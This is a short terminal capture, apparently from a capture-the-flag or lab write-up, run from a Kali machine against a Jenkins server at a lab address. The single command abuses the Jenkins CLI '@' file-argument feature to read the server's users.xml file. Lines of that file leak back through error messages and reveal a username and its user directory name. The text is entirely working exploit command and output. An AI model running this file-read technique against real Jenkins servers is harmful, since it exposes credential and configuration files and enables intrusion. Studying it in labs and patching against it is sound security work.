 ┌──(kali㉿kali)-[~]
└─$ java -jar jenkins-cli.jar -s http://10.10.11.10:8080/ connect-node '@/var/jenkins_home/users/users.xml'
N/A
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.